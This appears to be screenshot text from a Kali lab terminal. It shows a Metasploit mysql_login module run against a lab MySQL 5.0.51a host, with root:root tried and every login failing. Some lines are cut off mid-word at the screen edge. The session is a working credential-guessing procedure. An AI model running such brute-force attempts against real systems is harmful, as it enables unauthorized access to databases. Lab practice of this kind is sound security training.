 ┌──(root㉿kali-Lab)-[~]
└─# msfconsole
Metasploit tip: Keep track of findings and observations with notes
https://metasploit.com
=[ metasploit v6.5.7-dev ]
+ -- --=[ 2,711 exploits - 1,366 auxiliary - 2,616 payloads ]
+ -- --=[ 437 post - 57 encoders - 14 nops - 13 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
KALI
msf > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD => root
msf auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.56.102:3306 - 192.168.56.102:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.56.102:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.56.102:3306 - 192.168.56.102:3306 - LOGIN FAILED: root:root (Unable to Connect: invalid packet
ble_length(0) != length of scramble(21))
[-] 192.168.56.102:3306 - 192.168.56.102:3306 - LOGIN FAILED: root: (Unable to Connect: invalid packet: sc
length(0) != length of scramble(21))
[*] 192.168.56.102:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.102:3306 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.56.102:3306 - You can open an MySQL session with these credentials and CreateSession set to tr
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_login) >